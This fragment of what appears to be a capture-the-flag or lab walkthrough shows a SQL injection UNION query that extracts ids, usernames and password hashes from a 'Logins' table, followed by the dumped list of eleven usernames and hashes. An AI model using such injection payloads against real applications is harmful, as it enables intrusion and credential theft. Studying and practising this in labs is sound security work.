
Now we can extract the id,username, and
password with this query.
1' union all select 1,id,username,password,5
from Logins-- -
these are the usernames and hashes returned
from the query.
sbauer   :9777768363a66709804f592aac4c84b755db6d4ec5
okent    :fb40643498f8318cb3fb4af397bbce903957dde8ed
ckane    :68d1054460bf0d22cd5182288b8e82306cca95639e
kpage    :68d1054460bf0d22cd5182288b8e82306cca95639e
shayna   :9777768363a66709804f592aac4c84b755db6d4ec5
james    :9777768363a66709804f592aac4c84b755db6d4ec5
cyork    :9777768363a66709804f592aac4c84b755db6d4ec5
rmartin  :fb40643498f8318cb3fb4af397bbce903957dde8ed
zac      :68d1054460bf0d22cd5182288b8e82306cca95639e
jorden   :9777768363a66709804f592aac4c84b755db6d4ec5
alyx     :fb40643498f8318cb3fb4af397bbce903957dde8ed